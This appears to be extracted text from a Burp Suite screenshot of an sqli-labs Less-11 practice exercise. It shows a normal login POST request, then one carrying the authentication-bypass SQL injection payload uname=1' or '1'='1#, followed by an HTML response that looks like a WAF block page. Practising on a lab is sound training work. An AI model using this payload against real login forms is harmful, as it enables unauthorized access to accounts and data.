 Send
Cancel
<
>
Target: http://192.168.10.8
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=1&passwd=1&submit=SubmitPOST /sqli-labs/Less-11/
HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Upgrade-Insecure-Requests: 1
uname=1' or '1'='1#&passwd=1&submit=Submit
<font color= "#0000ff" font size="3"></br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>
HTTP/1.1 200 OK
Date: Fri, 27 Dec 2019 02:07:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title> </title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px; background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden; background:#6bb3f6; padding-left:20px;"> </div>
<div style="border:1px dashed #cdcece; border-top:none; font-size:14px; background:#fff; color:#555; line-height:24px; height:220px; padding:20px 20px 0 20px;
overflow-y:auto;background:#f3f7f9;">